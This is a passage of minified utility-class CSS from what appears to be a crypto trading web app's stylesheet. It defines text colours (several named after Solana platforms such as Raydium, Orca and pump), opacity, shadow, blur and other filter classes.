254/.65)}.text-moonshotApp\/70{color:rgb(255 136 254/.7)}.text-moonshotApp\/75{color:rgb(255 136 254/.75)}.text-moonshotApp\/80{color:rgb(255 136 254/.8)}.text-moonshotApp\/85{color:rgb(255 136 254/.85)}.text-moonshotApp\/90{color:rgb(255 136 254/.9)}.text-moonshotApp\/95{color:rgb(255 136 254/.95)}.text-orange-200{--tw-text-opacity:1;color:rgb(254 215 170/var(--tw-text-opacity,1))}.text-orange-400{--tw-text-opacity:1;color:rgb(251 146 60/var(--tw-text-opacity,1))}.text-orca,.text-orca-grad{--tw-text-opacity:1;color:rgb(255 209 92/var(--tw-text-opacity,1))}.text-orca-grad\/0{color:rgb(255 209 92/0)}.text-orca-grad\/10{color:rgb(255 209 92/.1)}.text-orca-grad\/100{color:rgb(255 209 92/1)}.text-orca-grad\/15{color:rgb(255 209 92/.15)}.text-orca-grad\/20{color:rgb(255 209 92/.2)}.text-orca-grad\/25{color:rgb(255 209 92/.25)}.text-orca-grad\/30{color:rgb(255 209 92/.3)}.text-orca-grad\/35{color:rgb(255 209 92/.35)}.text-orca-grad\/40{color:rgb(255 209 92/.4)}.text-orca-grad\/45{color:rgb(255 209 92/.45)}.text-orca-grad\/5{color:rgb(255 209 92/.05)}.text-orca-grad\/50{color:rgb(255 209 92/.5)}.text-orca-grad\/55{color:rgb(255 209 92/.55)}.text-orca-grad\/60{color:rgb(255 209 92/.6)}.text-orca-grad\/65{color:rgb(255 209 92/.65)}.text-orca-grad\/70{color:rgb(255 209 92/.7)}.text-orca-grad\/75{color:rgb(255 209 92/.75)}.text-orca-grad\/80{color:rgb(255 209 92/.8)}.text-orca-grad\/85{color:rgb(255 209 92/.85)}.text-orca-grad\/90{color:rgb(255 209 92/.9)}.text-orca-grad\/95{color:rgb(255 209 92/.95)}.text-orca\/0{color:rgb(255 209 92/0)}.text-orca\/10{color:rgb(255 209 92/.1)}.text-orca\/100{color:rgb(255 209 92/1)}.text-orca\/15{color:rgb(255 209 92/.15)}.text-orca\/20{color:rgb(255 209 92/.2)}.text-orca\/25{color:rgb(255 209 92/.25)}.text-orca\/30{color:rgb(255 209 92/.3)}.text-orca\/35{color:rgb(255 209 92/.35)}.text-orca\/40{color:rgb(255 209 92/.4)}.text-orca\/45{color:rgb(255 209 92/.45)}.text-orca\/5{color:rgb(255 209 92/.05)}.text-orca\/50{color:rgb(255 209 92/.5)}.text-orca\/55{color:rgb(255 209 92/.55)}.text-orca\/60{color:rgb(255 209 92/.6)}.text-orca\/65{color:rgb(255 209 92/.65)}.text-orca\/70{color:rgb(255 209 92/.7)}.text-orca\/75{color:rgb(255 209 92/.75)}.text-orca\/80{color:rgb(255 209 92/.8)}.text-orca\/85{color:rgb(255 209 92/.85)}.text-orca\/90{color:rgb(255 209 92/.9)}.text-orca\/95{color:rgb(255 209 92/.95)}.text-primaryBlue{--tw-text-opacity:1;color:rgb(var(--primary-color)/var(--tw-text-opacity,1))}.text-primaryBlue\/0{color:rgb(var(--primary-color)/0)}.text-primaryBlue\/10{color:rgb(var(--primary-color)/.1)}.text-primaryBlue\/100{color:rgb(var(--primary-color)/1)}.text-primaryBlue\/15{color:rgb(var(--primary-color)/.15)}.text-primaryBlue\/20{color:rgb(var(--primary-color)/.2)}.text-primaryBlue\/25{color:rgb(var(--primary-color)/.25)}.text-primaryBlue\/30{color:rgb(var(--primary-color)/.3)}.text-primaryBlue\/35{color:rgb(var(--primary-color)/.35)}.text-primaryBlue\/40{color:rgb(var(--primary-color)/.4)}.text-primaryBlue\/45{color:rgb(var(--primary-color)/.45)}.text-primaryBlue\/5{color:rgb(var(--primary-color)/.05)}.text-primaryBlue\/50{color:rgb(var(--primary-color)/.5)}.text-primaryBlue\/55{color:rgb(var(--primary-color)/.55)}.text-primaryBlue\/60{color:rgb(var(--primary-color)/.6)}.text-primaryBlue\/65{color:rgb(var(--primary-color)/.65)}.text-primaryBlue\/70{color:rgb(var(--primary-color)/.7)}.text-primaryBlue\/75{color:rgb(var(--primary-color)/.75)}.text-primaryBlue\/80{color:rgb(var(--primary-color)/.8)}.text-primaryBlue\/85{color:rgb(var(--primary-color)/.85)}.text-primaryBlue\/90{color:rgb(var(--primary-color)/.9)}.text-primaryBlue\/95{color:rgb(var(--primary-color)/.95)}.text-primaryBlueHover{--tw-text-opacity:1;color:rgb(var(--primary-color-hover)/var(--tw-text-opacity,1))}.text-primaryBlueHover\/0{color:rgb(var(--primary-color-hover)/0)}.text-primaryBlueHover\/10{color:rgb(var(--primary-color-hover)/.1)}.text-primaryBlueHover\/100{color:rgb(var(--primary-color-hover)/1)}.text-primaryBlueHover\/15{color:rgb(var(--primary-color-hover)/.15)}.text-primaryBlueHover\/20{color:rgb(var(--primary-color-hover)/.2)}.text-primaryBlueHover\/25{color:rgb(var(--primary-color-hover)/.25)}.text-primaryBlueHover\/30{color:rgb(var(--primary-color-hover)/.3)}.text-primaryBlueHover\/35{color:rgb(var(--primary-color-hover)/.35)}.text-primaryBlueHover\/40{color:rgb(var(--primary-color-hover)/.4)}.text-primaryBlueHover\/45{color:rgb(var(--primary-color-hover)/.45)}.text-primaryBlueHover\/5{color:rgb(var(--primary-color-hover)/.05)}.text-primaryBlueHover\/50{color:rgb(var(--primary-color-hover)/.5)}.text-primaryBlueHover\/55{color:rgb(var(--primary-color-hover)/.55)}.text-primaryBlueHover\/60{color:rgb(var(--primary-color-hover)/.6)}.text-primaryBlueHover\/65{color:rgb(var(--primary-color-hover)/.65)}.text-primaryBlueHover\/70{color:rgb(var(--primary-color-hover)/.7)}.text-primaryBlueHover\/75{color:rgb(var(--primary-color-hover)/.75)}.text-primaryBlueHover\/80{color:rgb(var(--primary-color-hover)/.8)}.text-primaryBlueHover\/85{color:rgb(var(--primary-color-hover)/.85)}.text-primaryBlueHover\/90{color:rgb(var(--primary-color-hover)/.9)}.text-primaryBlueHover\/95{color:rgb(var(--primary-color-hover)/.95)}.text-primaryGreen{--tw-text-opacity:1;color:rgb(var(--primary-green)/var(--tw-text-opacity,1))}.text-primaryLightBlue{--tw-text-opacity:1;color:rgb(var(--primary-light-blue)/var(--tw-text-opacity,1))}.text-primaryOrange{--tw-text-opacity:1;color:rgb(var(--primary-orange)/var(--tw-text-opacity,1))}.text-primaryRed{--tw-text-opacity:1;color:rgb(var(--primary-red)/var(--tw-text-opacity,1))}.text-primaryStroke{--tw-text-opacity:1;color:rgb(var(--primary-stroke)/var(--tw-text-opacity,1))}.text-primaryYellow{--tw-text-opacity:1;color:rgb(var(--primary-yellow)/var(--tw-text-opacity,1))}.text-pump{--tw-text-opacity:1;color:rgb(83 211 142/var(--tw-text-opacity,1))}.text-pump\/0{color:rgb(83 211 142/0)}.text-pump\/10{color:rgb(83 211 142/.1)}.text-pump\/100{color:rgb(83 211 142/1)}.text-pump\/15{color:rgb(83 211 142/.15)}.text-pump\/20{color:rgb(83 211 142/.2)}.text-pump\/25{color:rgb(83 211 142/.25)}.text-pump\/30{color:rgb(83 211 142/.3)}.text-pump\/35{color:rgb(83 211 142/.35)}.text-pump\/40{color:rgb(83 211 142/.4)}.text-pump\/45{color:rgb(83 211 142/.45)}.text-pump\/5{color:rgb(83 211 142/.05)}.text-pump\/50{color:rgb(83 211 142/.5)}.text-pump\/55{color:rgb(83 211 142/.55)}.text-pump\/60{color:rgb(83 211 142/.6)}.text-pump\/65{color:rgb(83 211 142/.65)}.text-pump\/70{color:rgb(83 211 142/.7)}.text-pump\/75{color:rgb(83 211 142/.75)}.text-pump\/80{color:rgb(83 211 142/.8)}.text-pump\/85{color:rgb(83 211 142/.85)}.text-pump\/90{color:rgb(83 211 142/.9)}.text-pump\/95{color:rgb(83 211 142/.95)}.text-purple-400{--tw-text-opacity:1;color:rgb(192 132 252/var(--tw-text-opacity,1))}.text-purple-500{--tw-text-opacity:1;color:rgb(168 85 247/var(--tw-text-opacity,1))}.text-raydiumBlue{--tw-text-opacity:1;color:rgb(61 109 255/var(--tw-text-opacity,1))}.text-raydiumBlue\/0{color:rgb(61 109 255/0)}.text-raydiumBlue\/10{color:rgb(61 109 255/.1)}.text-raydiumBlue\/100{color:rgb(61 109 255/1)}.text-raydiumBlue\/15{color:rgb(61 109 255/.15)}.text-raydiumBlue\/20{color:rgb(61 109 255/.2)}.text-raydiumBlue\/25{color:rgb(61 109 255/.25)}.text-raydiumBlue\/30{color:rgb(61 109 255/.3)}.text-raydiumBlue\/35{color:rgb(61 109 255/.35)}.text-raydiumBlue\/40{color:rgb(61 109 255/.4)}.text-raydiumBlue\/45{color:rgb(61 109 255/.45)}.text-raydiumBlue\/5{color:rgb(61 109 255/.05)}.text-raydiumBlue\/50{color:rgb(61 109 255/.5)}.text-raydiumBlue\/55{color:rgb(61 109 255/.55)}.text-raydiumBlue\/60{color:rgb(61 109 255/.6)}.text-raydiumBlue\/65{color:rgb(61 109 255/.65)}.text-raydiumBlue\/70{color:rgb(61 109 255/.7)}.text-raydiumBlue\/75{color:rgb(61 109 255/.75)}.text-raydiumBlue\/80{color:rgb(61 109 255/.8)}.text-raydiumBlue\/85{color:rgb(61 109 255/.85)}.text-raydiumBlue\/90{color:rgb(61 109 255/.9)}.text-raydiumBlue\/95{color:rgb(61 109 255/.95)}.text-red-200{--tw-text-opacity:1;color:rgb(254 202 202/var(--tw-text-opacity,1))}.text-red-300{--tw-text-opacity:1;color:rgb(252 165 165/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-red-800{--tw-text-opacity:1;color:rgb(153 27 27/var(--tw-text-opacity,1))}.text-secondaryStroke{--tw-text-opacity:1;color:rgb(var(--secondary-stroke)/var(--tw-text-opacity,1))}.text-sugar{--tw-text-opacity:1;color:rgb(247 153 187/var(--tw-text-opacity,1))}.text-sugar\/0{color:rgb(247 153 187/0)}.text-sugar\/10{color:rgb(247 153 187/.1)}.text-sugar\/100{color:rgb(247 153 187/1)}.text-sugar\/15{color:rgb(247 153 187/.15)}.text-sugar\/20{color:rgb(247 153 187/.2)}.text-sugar\/25{color:rgb(247 153 187/.25)}.text-sugar\/30{color:rgb(247 153 187/.3)}.text-sugar\/35{color:rgb(247 153 187/.35)}.text-sugar\/40{color:rgb(247 153 187/.4)}.text-sugar\/45{color:rgb(247 153 187/.45)}.text-sugar\/5{color:rgb(247 153 187/.05)}.text-sugar\/50{color:rgb(247 153 187/.5)}.text-sugar\/55{color:rgb(247 153 187/.55)}.text-sugar\/60{color:rgb(247 153 187/.6)}.text-sugar\/65{color:rgb(247 153 187/.65)}.text-sugar\/70{color:rgb(247 153 187/.7)}.text-sugar\/75{color:rgb(247 153 187/.75)}.text-sugar\/80{color:rgb(247 153 187/.8)}.text-sugar\/85{color:rgb(247 153 187/.85)}.text-sugar\/90{color:rgb(247 153 187/.9)}.text-sugar\/95{color:rgb(247 153 187/.95)}.text-textPrimary{--tw-text-opacity:1;color:rgb(var(--text-primary)/var(--tw-text-opacity,1))}.text-textPrimary\/35{color:rgb(var(--text-primary)/.35)}.text-textPrimary\/50{color:rgb(var(--text-primary)/.5)}.text-textPrimary\/60{color:rgb(var(--text-primary)/.6)}.text-textPrimary\/90{color:rgb(var(--text-primary)/.9)}.text-textPrimary\/\[0\.65\]{color:rgb(var(--text-primary)/.65)}.text-textSecondary{--tw-text-opacity:1;color:rgb(var(--text-secondary)/var(--tw-text-opacity,1))}.text-textTertiary{--tw-text-opacity:1;color:rgb(var(--text-tertiary)/var(--tw-text-opacity,1))}.text-textTertiary\/50{color:rgb(var(--text-tertiary)/.5)}.text-textTertiary\/70{color:rgb(var(--text-tertiary)/.7)}.text-textTertiary\/80{color:rgb(var(--text-tertiary)/.8)}.text-transparent{color:transparent}.text-usdc{--tw-text-opacity:1;color:rgb(39 117 202/var(--tw-text-opacity,1))}.text-usdc\/0{color:rgb(39 117 202/0)}.text-usdc\/10{color:rgb(39 117 202/.1)}.text-usdc\/100{color:rgb(39 117 202/1)}.text-usdc\/15{color:rgb(39 117 202/.15)}.text-usdc\/20{color:rgb(39 117 202/.2)}.text-usdc\/25{color:rgb(39 117 202/.25)}.text-usdc\/30{color:rgb(39 117 202/.3)}.text-usdc\/35{color:rgb(39 117 202/.35)}.text-usdc\/40{color:rgb(39 117 202/.4)}.text-usdc\/45{color:rgb(39 117 202/.45)}.text-usdc\/5{color:rgb(39 117 202/.05)}.text-usdc\/50{color:rgb(39 117 202/.5)}.text-usdc\/55{color:rgb(39 117 202/.55)}.text-usdc\/60{color:rgb(39 117 202/.6)}.text-usdc\/65{color:rgb(39 117 202/.65)}.text-usdc\/70{color:rgb(39 117 202/.7)}.text-usdc\/75{color:rgb(39 117 202/.75)}.text-usdc\/80{color:rgb(39 117 202/.8)}.text-usdc\/85{color:rgb(39 117 202/.85)}.text-usdc\/90{color:rgb(39 117 202/.9)}.text-usdc\/95{color:rgb(39 117 202/.95)}.text-usdcHover{--tw-text-opacity:1;color:rgb(82 151 227/var(--tw-text-opacity,1))}.text-usdcHover\/0{color:rgb(82 151 227/0)}.text-usdcHover\/10{color:rgb(82 151 227/.1)}.text-usdcHover\/100{color:rgb(82 151 227/1)}.text-usdcHover\/15{color:rgb(82 151 227/.15)}.text-usdcHover\/20{color:rgb(82 151 227/.2)}.text-usdcHover\/25{color:rgb(82 151 227/.25)}.text-usdcHover\/30{color:rgb(82 151 227/.3)}.text-usdcHover\/35{color:rgb(82 151 227/.35)}.text-usdcHover\/40{color:rgb(82 151 227/.4)}.text-usdcHover\/45{color:rgb(82 151 227/.45)}.text-usdcHover\/5{color:rgb(82 151 227/.05)}.text-usdcHover\/50{color:rgb(82 151 227/.5)}.text-usdcHover\/55{color:rgb(82 151 227/.55)}.text-usdcHover\/60{color:rgb(82 151 227/.6)}.text-usdcHover\/65{color:rgb(82 151 227/.65)}.text-usdcHover\/70{color:rgb(82 151 227/.7)}.text-usdcHover\/75{color:rgb(82 151 227/.75)}.text-usdcHover\/80{color:rgb(82 151 227/.8)}.text-usdcHover\/85{color:rgb(82 151 227/.85)}.text-usdcHover\/90{color:rgb(82 151 227/.9)}.text-usdcHover\/95{color:rgb(82 151 227/.95)}.text-vanish{--tw-text-opacity:1;color:rgb(66 255 252/var(--tw-text-opacity,1))}.text-vertigo{--tw-text-opacity:1;color:rgb(105 143 220/var(--tw-text-opacity,1))}.text-vertigo\/0{color:rgb(105 143 220/0)}.text-vertigo\/10{color:rgb(105 143 220/.1)}.text-vertigo\/100{color:rgb(105 143 220/1)}.text-vertigo\/15{color:rgb(105 143 220/.15)}.text-vertigo\/20{color:rgb(105 143 220/.2)}.text-vertigo\/25{color:rgb(105 143 220/.25)}.text-vertigo\/30{color:rgb(105 143 220/.3)}.text-vertigo\/35{color:rgb(105 143 220/.35)}.text-vertigo\/40{color:rgb(105 143 220/.4)}.text-vertigo\/45{color:rgb(105 143 220/.45)}.text-vertigo\/5{color:rgb(105 143 220/.05)}.text-vertigo\/50{color:rgb(105 143 220/.5)}.text-vertigo\/55{color:rgb(105 143 220/.55)}.text-vertigo\/60{color:rgb(105 143 220/.6)}.text-vertigo\/65{color:rgb(105 143 220/.65)}.text-vertigo\/70{color:rgb(105 143 220/.7)}.text-vertigo\/75{color:rgb(105 143 220/.75)}.text-vertigo\/80{color:rgb(105 143 220/.8)}.text-vertigo\/85{color:rgb(105 143 220/.85)}.text-vertigo\/90{color:rgb(105 143 220/.9)}.text-vertigo\/95{color:rgb(105 143 220/.95)}.text-virtualCurve{--tw-text-opacity:1;color:rgb(255 70 98/var(--tw-text-opacity,1))}.text-virtualCurve\/0{color:rgb(255 70 98/0)}.text-virtualCurve\/10{color:rgb(255 70 98/.1)}.text-virtualCurve\/100{color:rgb(255 70 98/1)}.text-virtualCurve\/15{color:rgb(255 70 98/.15)}.text-virtualCurve\/20{color:rgb(255 70 98/.2)}.text-virtualCurve\/25{color:rgb(255 70 98/.25)}.text-virtualCurve\/30{color:rgb(255 70 98/.3)}.text-virtualCurve\/35{color:rgb(255 70 98/.35)}.text-virtualCurve\/40{color:rgb(255 70 98/.4)}.text-virtualCurve\/45{color:rgb(255 70 98/.45)}.text-virtualCurve\/5{color:rgb(255 70 98/.05)}.text-virtualCurve\/50{color:rgb(255 70 98/.5)}.text-virtualCurve\/55{color:rgb(255 70 98/.55)}.text-virtualCurve\/60{color:rgb(255 70 98/.6)}.text-virtualCurve\/65{color:rgb(255 70 98/.65)}.text-virtualCurve\/70{color:rgb(255 70 98/.7)}.text-virtualCurve\/75{color:rgb(255 70 98/.75)}.text-virtualCurve\/80{color:rgb(255 70 98/.8)}.text-virtualCurve\/85{color:rgb(255 70 98/.85)}.text-virtualCurve\/90{color:rgb(255 70 98/.9)}.text-virtualCurve\/95{color:rgb(255 70 98/.95)}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-white\/35{color:rgb(255 255 255/.35)}.text-white\/50{color:rgb(255 255 255/.5)}.text-white\/60{color:rgb(255 255 255/.6)}.text-white\/80{color:rgb(255 255 255/.8)}.text-yellow-400{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-yellow-500{--tw-text-opacity:1;color:rgb(234 179 8/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.no-underline{text-decoration-line:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-100{opacity:1}.opacity-15{opacity:.15}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-35{opacity:.35}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-65{opacity:.65}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.opacity-\[0\.02\]{opacity:.02}.opacity-\[0\.05\]{opacity:.05}.opacity-\[0\.15\]{opacity:.15}.opacity-\[0\.25\]{opacity:.25}.opacity-\[0\.35\]{opacity:.35}.opacity-\[0\.40\]{opacity:.4}.opacity-\[0\.45\]{opacity:.45}.opacity-\[0\.5\]{opacity:.5}.opacity-\[0\.65\]{opacity:.65}.opacity-\[0\.85\]{opacity:.85}.opacity-\[0\.96\]{opacity:.96}.opacity-\[1\]{opacity:1}.opacity-\[35\%\]{opacity:35%}.mix-blend-overlay{mix-blend-mode:overlay}.shadow{--tw-shadow:0 1px 3px 0 rgb(0 0 0/0.1),0 1px 2px -1px rgb(0 0 0/0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgb(0 0 0/0.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-\[-4px_0_24px_-4px_rgba\(0\2c 0\2c 0\2c 0\.1\)\]{--tw-shadow:-4px 0 24px -4px rgba(0,0,0,0.1);--tw-shadow-colored:-4px 0 24px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_0px_rgb\(var\(--primary-color\)_\/_0\.35\)\]{--tw-shadow:0 0 0 0px rgb(var(--primary-color)/0.35);--tw-shadow-colored:0 0 0 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_2px_rgb\(var\(--primary-color\)_\/_0\.35\)\]{--tw-shadow:0 0 0 2px rgb(var(--primary-color)/0.35);--tw-shadow-colored:0 0 0 2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(43\2c 106\2c 255\2c 0\.5\)\]{--tw-shadow:0 0 8px rgba(43,106,255,0.5);--tw-shadow-colored:0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_1px_3px_rgba\(0\2c 0\2c 0\2c 0\.15\)\]{--tw-shadow:0 1px 3px rgba(0,0,0,0.15);--tw-shadow-colored:0 1px 3px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_4px_24px_-4px_rgba\(0\2c 0\2c 0\2c 0\.1\)\]{--tw-shadow:0 4px 24px -4px rgba(0,0,0,0.1);--tw-shadow-colored:0 4px 24px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_4px_4px_0_rgba\(0\2c 0\2c 0\2c 0\.30\)\2c 0_8px_8px_0_rgba\(0\2c 0\2c 0\2c 0\.45\)\]{--tw-shadow:0 4px 4px 0 rgba(0,0,0,0.30),0 8px 8px 0 rgba(0,0,0,0.45);--tw-shadow-colored:0 4px 4px 0 var(--tw-shadow-color),0 8px 8px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_6px_10px_-1px_rgba\(0\2c 0\2c 0\2c 0\.15\)\2c 0_4px_6px_-1px_rgba\(0\2c 0\2c 0\2c 0\.06\)\]{--tw-shadow:0 6px 10px -1px rgba(0,0,0,0.15),0 4px 6px -1px rgba(0,0,0,0.06);--tw-shadow-colored:0 6px 10px -1px var(--tw-shadow-color),0 4px 6px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_8px_16px_-2px_rgba\(0\2c 0\2c 0\2c 0\.2\)\2c 0_4px_8px_-1px_rgba\(0\2c 0\2c 0\2c 0\.1\)\]{--tw-shadow:0 8px 16px -2px rgba(0,0,0,0.2),0 4px 8px -1px rgba(0,0,0,0.1);--tw-shadow-colored:0 8px 16px -2px var(--tw-shadow-color),0 4px 8px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_8px_32px_rgba\(0\2c 0\2c 0\2c 0\.4\)\]{--tw-shadow:0 8px 32px rgba(0,0,0,0.4);--tw-shadow-colored:0 8px 32px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[4px_0_24px_-4px_rgba\(0\2c 0\2c 0\2c 0\.1\)\]{--tw-shadow:4px 0 24px -4px rgba(0,0,0,0.1);--tw-shadow-colored:4px 0 24px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[inset_0_1px_2px_rgba\(0\2c 0\2c 0\2c 0\.05\)\]{--tw-shadow:inset 0 1px 2px rgba(0,0,0,0.05);--tw-shadow-colored:inset 0 1px 2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[inset_0_1px_2px_rgba\(0\2c 0\2c 0\2c 0\.15\)\]{--tw-shadow:inset 0 1px 2px rgba(0,0,0,0.15);--tw-shadow-colored:inset 0 1px 2px var(--tw-shadow-color)}.shadow-\[inset_0_1px_2px_rgba\(0\2c 0\2c 0\2c 0\.15\)\],.shadow-dropdown{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-dropdown{--tw-shadow:0 4px 4px 0 rgba(0,0,0,0.30),0 8px 8px 0 rgba(0,0,0,0.45);--tw-shadow-colored:0 4px 4px 0 var(--tw-shadow-color),0 8px 8px 0 var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgb(0 0 0/0.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgb(0 0 0/0.1),0 8px 10px -6px rgb(0 0 0/0.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.blur{--tw-blur:blur(8px)}.blur,.blur-\[100px\]{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-\[100px\]{--tw-blur:blur(100px)}.blur-\[1px\]{--tw-blur:blur(1px)}.blur-\[1px\],.blur-\[20px\]{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-\[20px\]{--tw-blur:blur(20px)}.blur-\[50px\]{--tw-blur:blur(50px)}.blur-\[50px\],.blur-\[60px\]{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-\[60px\]{--tw-blur:blur(60px)}.blur-\[64px\]{--tw-blur:blur(64px)}.blur-\[64px\],.blur-\[80px\]{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-\[80px\]{--tw-blur:blur(80px)}.blur-lg{--tw-blur:blur(16px)}.blur-lg,.blur-md{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-md{--tw-blur:blur(12px)}.blur-none{--tw-blur: }.blur-none,.blur-sm{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-sm{--tw-blur:blur(4px)}.blur-xl{--tw-blur:blur(24px)}.blur-xl,.brightness-0{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.brightness-0{--tw-brightness:brightness(0)}.brightness-\[0\.65\]{--tw-brightness:brightness(0.65)}.brightness-\[0\.65\],.brightness-\[0\.85\]{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.brightness-\[0\.85\]{--tw-brightness:brightness(0.85)}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgb(0 0 0/0.1)) drop-shadow(0 1px 1px rgb(0 0 0/0.06))}.drop-shadow,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.grayscale-\[0\.08\]{--tw-grayscale:grayscale(0.08)}.grayscale-\[0\.08\],.grayscale-\[0\.35\]{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale-\[0\.35\]{--tw-grayscale:grayscale(0.35)}.grayscale-\[0\]{--tw-grayscale:grayscale(0)}.grayscale-\[0\],.grayscale-\[30\%\]{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale-\[30\%\]{--tw-grayscale:grayscale(30%)}.invert{--tw-invert:invert(100%)}.invert,.saturate-0{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.saturate-0{--tw-saturate:saturate(0)}.saturate-\[0\.25\]{--tw-saturate:saturate(0.25)}.saturate-\[0\.25\],.saturate-\[0\.65\]{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) 